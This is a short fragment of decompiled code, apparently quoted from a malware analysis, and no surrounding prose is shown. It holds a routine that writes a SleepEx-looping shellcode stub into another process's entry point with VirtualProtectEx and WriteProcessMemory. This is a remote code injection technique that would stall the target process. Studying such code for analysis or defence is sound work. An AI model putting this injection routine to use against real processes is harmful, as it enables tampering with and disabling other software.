 10
11 *shellcode = 0x48C03148;
12 *&shellcode[4] = 0x3148DA31;
13 *&shellcode[8] = 0x3E8B9C9;
14 *&shellcode[12] = 0x1BA0000;
15 *&shellcode[16] = 0x48000000;
16 shellcode[20] = 0xB8;
17 *&shellcode[28] = 0xEBD0FF11;
18 shellcode[32] = 0xDF;
19 ModuleHandleA = GetModuleHandleA("kernel32.dll");
20 *&shellcode[21] = GetProcAddress(ModuleHandleA, "SleepEx");
21 entrypoint_from_proc = get_entrypoint_from_process(hProcess);
22 WriteProcessMemory = GetProcAddress(ModuleHandleA, "WriteProcessMemory");
23 VirtualProtectEx(hProcess, entrypoint_from_proc, 33ui64, 0x40u, &flOldProtect);
24 result = (WriteProcessMemory)(hProcess, entrypoint_from_proc, shellcode, 33i64, &v8);
25 if ( result )
26 {
27 VirtualProtectEx(hProcess, entrypoint_from_proc, 0x21ui64, flOldProtect, &flOldProtect);
28 return 1i64;
29 }
30 return result;
31 }